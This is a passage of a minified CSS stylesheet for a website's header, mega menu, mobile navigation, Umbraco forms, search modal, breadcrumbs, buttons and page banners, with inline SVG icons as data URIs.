Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}header nav.mobileNavigation .menuContent .endLinks{width:100%;padding-bottom:108px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder{margin-top:15px}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation{display:inline-block}header nav.mobileNavigation .menuContent .endLinks .languageNavHolder .languageNavigation .optionsDropdown{background-color:rgba(0,0,0,0)}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation{margin-top:15px;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li{margin:18px 0}header nav.mobileNavigation .menuContent .endLinks .utilityNavigation ul li a{font-size:14px;color:#000;text-decoration:none}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%;margin-top:15px}header nav.mobileNavigation .menuContent .endLinks a.endLinkButton::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;opacity:0;transform:translateY(25%);opacity:1;display:inline-block;vertical-align:top;margin-left:6px}@media (max-width:767.98px){header nav.mobileNavigation{display:block}header .rightNav .utilityNavigation{display:none}}nav.utilityNavigation{display:flex;height:38px;font-size:14px;padding:0 15px 0 0;flex-wrap:wrap;align-items:center;justify-content:flex-end;background-color:rgba(0,0,0,0);white-space:nowrap;margin-top:58px}nav.utilityNavigation>ul{display:inline-block;padding-left:0;margin-bottom:0}nav.utilityNavigation>ul li{display:inline-block}nav.utilityNavigation>ul li::after{content:" ";margin-left:20px;margin-right:15px;display:inline-block;vertical-align:middle;height:14px;border-right:thin solid #000;margin-top:-.15em}nav.utilityNavigation>ul li:last-child::after{content:"";margin:0;border:none}nav.utilityNavigation>ul li a{color:#000;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:inline-block}nav.utilityNavigation>ul li:last-child{margin-right:0}@media (max-width:1199.98px){nav.utilityNavigation>ul li{font-size:12px}nav.utilityNavigation>ul li::after{margin-left:15px;margin-right:10px}}@media (max-width:991.98px){nav.utilityNavigation>ul li{font-size:11px}nav.utilityNavigation>ul li::after{margin-left:10px;margin-right:5px}}nav.topNavigation{padding-top:18px;padding-bottom:18px;white-space:nowrap}nav.topNavigation>ul{display:flex;margin-bottom:0;padding-left:0}nav.topNavigation>ul li{display:inline-block;font-size:14px;font-weight:600;margin-right:30px}nav.topNavigation>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}nav.topNavigation>ul li a .icon{display:inline-block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-position:center;margin-right:8px}nav.topNavigation>ul li.iconMessage .icon{width:22px;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="20.001" height="18.474" viewBox="0 0 20.001 18.474"><g id="Union_1" data-name="Union 1" transform="translate(-3 -1)" fill="%23fff"><path d="M 17.99990081787109 17.06571197509766 L 14.2135705947876 13.29210090637207 L 13.92088031768799 13.00040054321289 L 13.50765037536621 13.00040054321289 L 3.999700546264648 13.00040054321289 L 3.999700546264648 1.999901056289673 L 22.00040054321289 1.999901056289673 L 22.00040054321289 13.00040054321289 L 18.99990081787109 13.00040054321289 L 17.99990081787109 13.00040054321289 L 17.99990081787109 14.00040054321289 L 17.99990081787109 17.06571197509766 Z" stroke="none"/><path d="M 16.99990081787109 14.65724277496338 L 16.99990081787109 12.00040054321289 L 21.00040054321289 12.00040054321289 L 21.00040054321289 2.999901056289673 L 4.999700546264648 2.999901056289673 L 4.999700546264648 12.00040054321289 L 14.33411026000977 12.00040054321289 L 16.99990081787109 14.65724277496338 M 18.99990081787109 19.47420120239258 L 13.50765037536621 14.00040054321289 L 2.999700546264648 14.00040054321289 L 2.999700546264648 0.9999009966850281 L 23.00040054321289 0.9999009966850281 L 23.00040054321289 14.00040054321289 L 18.99990081787109 14.00040054321289 L 18.99990081787109 19.47420120239258 Z" stroke="none" fill="%2300833f"/></g></svg>')}nav.topNavigation>ul li.iconUser .icon{background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>')}.languageNavHolder{height:41px;position:relative;z-index:1}.languageNavigation{display:block;z-index:2;padding-top:0;padding-bottom:0}.languageNavigation button.selector{background-color:rgba(0,0,0,0);border:0;padding:8px;display:block}.languageNavigation button.selector .currentLanguage{display:flex;align-items:center}.languageNavigation button.selector .currentLanguage .icon{display:inline-block;height:24px;width:24px;background-size:cover;background-position:center center;background-repeat:no-repeat;border:1px solid #00833f;border-radius:50%;margin-right:8px;position:relative}.languageNavigation button.selector .currentLanguage .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation button.selector .currentLanguage .language{font-size:14px;font-weight:600;color:#00833f}.languageNavigation button.selector .currentLanguage::after{font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:11px;padding-left:5px;color:#00833f}.languageNavigation .optionsDropdown{height:1px;overflow:hidden;background-color:#fff}.languageNavigation .optionsDropdown>ul{margin-bottom:0;padding-left:0}.languageNavigation .optionsDropdown>ul li{display:block;font-size:14px;font-weight:600;padding:10px 8px}.languageNavigation .optionsDropdown>ul li a{color:#00833f;text-decoration:none;padding:0;margin-left:0;margin-right:0;display:flex;align-items:center}.languageNavigation .optionsDropdown>ul li a .icon{display:inline-block;width:24px;height:24px;background-size:cover;background-repeat:no-repeat;background-position:center;margin-right:8px;border:1px solid #00833f;border-radius:50%;overflow:hidden;position:relative}.languageNavigation .optionsDropdown>ul li a .icon img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;border-radius:50%}.languageNavigation .optionsDropdown>ul li:last-child{margin-right:0}@media (max-width:767.98px){header .rightNav .languageNavigation,nav.topNavigation{display:none}}form button[type=submit]{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);color:#fff;background-color:#c53f14}.umbraco-forms-form input.text{max-width:100%!important}.umbraco-forms-form form label.umbraco-forms-label{font-weight:800;line-height:1.38em}.umbraco-forms-form form .umbraco-forms-indicator{color:#e60000}.umbraco-forms-form form .umbraco-forms-field{margin-bottom:2.4em}.umbraco-forms-form form .umbraco-forms-field input[type=tel]{border:1px solid #707070;width:100%;height:39px}.umbraco-forms-form form .umbraco-forms-field select{border:1px solid #707070;height:39px;width:100%;-webkit-appearance:none;background-color:#fff;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>');background-repeat:no-repeat;background-position:right 8px center;padding:5px 38px 5px 15px;background-size:22px 22px;color:#000}.umbraco-forms-form form .umbraco-forms-field select:not(.lazyload){background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><!--! Font Awesome Pro 6.1.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2022 Fonticons, Inc. --><path d="M192 384c-8.188 0-16.38-3.125-22.62-9.375l-160-160c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L192 306.8l137.4-137.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-160 160C208.4 380.9 200.2 384 192 384z" fill="%2300833F"/></svg>')}.umbraco-forms-form form .umbraco-forms-field input[type=tel],.umbraco-forms-form form .umbraco-forms-field select{max-width:100%!important}.umbraco-forms-form form .umbraco-forms-field.recaptcha label.umbraco-forms-label{display:none}.umbraco-forms-form .luminousfield label{visibility:hidden}.umbraco-forms-hidden{display:none!important}.mobileSearchModal{visibility:hidden;background-color:#fff;position:fixed;z-index:2;width:100%;top:80px;left:0;margin-top:-100vh;box-shadow:0 0 10px rgba(0,0,0,.5)}.mobileSearchModal .inner{padding:30px 40px 108px;max-height:calc(100vh - 80px);overflow-y:auto}.mobileSearchModal .inner .headline{padding:0 15px;text-align:center;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:20px;font-weight:700;color:#00833f}.mobileSearchModal .inner .searchSection{width:100%;max-width:318px;margin-left:auto;margin-right:auto;margin-top:30px}.mobileSearchModal .inner .searchSection form{height:38px;display:flex;width:100%;margin-top:20px}.mobileSearchModal .inner .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}.mobileSearchModal .inner .searchSection form button[type=submit]{background-color:#c53f14;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}.mobileSearchModal .inner .quickLinks{font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-top:45px;text-align:center}.mobileSearchModal .inner .quickLinks .quickLinksHeadline{font-weight:600;font-size:18px;border-bottom:4px solid #81bd41;display:inline-block;padding:0 20px 4px;margin-bottom:25px}.mobileSearchModal .inner .quickLinks ul{padding:0}.mobileSearchModal .inner .quickLinks ul li{list-style-type:none;margin-bottom:45px;font-size:16px;font-weight:600}.mobileSearchModal .inner .quickLinks ul li a{display:inline-block;color:#000;text-decoration:none}.mobileSearchModal button.closeModal{position:absolute;top:15px;right:15px;background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;color:#000}.mobileSearchModal button.closeModal .icon::before{content:"✕";font-size:20px;font-weight:800}main .breadcrumbs{font-size:14px}main .breadcrumbs ul{list-style-type:none;padding-left:15px}main .breadcrumbs ul li{display:inline-block}main .breadcrumbs ul li+li{padding-left:10px}main .breadcrumbs ul li+li:before{content:"";font-family:"Font Awesome 6 Free";padding-right:10px;color:#00833f;font-weight:700;font-size:10px}main .breadcrumbs a{color:#00833f;font-weight:700}.btn{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff}a.btnOrangeNA{position:relative;border-radius:0;margin-left:0;display:inline-block;text-transform:uppercase;padding:10px 25px;font-size:16px;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#c53f14;color:#fff;font-weight:700;min-width:fit-content;width:275px;max-width:100%}a.textLinkArrow{display:inline-block;padding:0;font-weight:700;color:#c53f14}a.textLinkArrow span.lastWord{white-space:nowrap}a.textLinkArrow .icon::after{background-image:url(/dist/img/button-arrow-orange.svg);content:" ";width:20px;height:16px;background-repeat:no-repeat;background-position:center center;z-index:-1;transform:translateY(25%);display:inline-block;vertical-align:top;margin-left:4px}a.textLinkArrow::after{content:none}main .bannerSubpage{margin-bottom:0;position:relative;min-height:35vw;display:flex;align-items:center}main .bannerSubpage .banner-bg{background-size:cover;background-repeat:no-repeat;background-position:center center;position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;object-fit:cover}main .bannerSubpage .bannerRow{display:flex;justify-content:flex-end;align-items:center}main .bannerSubpage .content{position:relative;z-index:1;padding:30px 140px 30px 60px;margin-top:15px;margin-bottom:15px;width:950px;max-width:100%;color:#fff;background-color:rgba(56,63,81,.9)}main .bannerSubpage .content .title{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:56px;font-weight:700;margin-bottom:22px;line-height:1.3em}main .bannerSubpage .content .text-content{font-size:18px;line-height:1.9em;margin-bottom:35px}main .bannerSubpage.bannerHeightSmall{min-height:21.875vw}main .bannerSubpage.bannerHeightSmall .content{padding:30px 60px}main .bannerSubpage.noContent .content{width:auto}main .bannerSubpage.noContent .content .title{margin-bottom:0}main .bannerSubpage.noContent .content .text-content{display:none}main .bannerSubpage.noContent.bcWidthDefault-950px .content{width:auto;max-width:950px}@media (max-height:800px){main .bannerSubpage .content .title{font-size:48px}}@media (max-width:1399px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .cols.cols-3{display:none}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .serviceAreas .cols.cols-2{display:flex}main .bannerSubpage .content .title{font-size:42px}}@media (max-width:1199.98px){main .bannerSubpage .content .title{font-size:38px}}@media (max-width:991.98px){main .breadcrumbs ul li{padding-right:10px}main .breadcrumbs ul li+li{text-align:left;padding-left:0}main .bannerSubpage{padding-bottom:30px}main .bannerSubpage .container{padding-left:15px;padding-right:15px}main .bannerSubpage .content{padding:30px 60px}}@media (max-width:575.98px){body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office{display:block}body.localOffice section.localOffice .localOfficeRow .colOfficeBox .inner .office .leftSide{margin-left:auto;margin-right:auto}main .bannerSubpage{min-height:400px}main .bannerSubpage .bannerRow{display:block;width:100%}main .bannerSubpage .content{width:auto;font-size:18px;padding:20px 15px}main .bannerSubpage .content 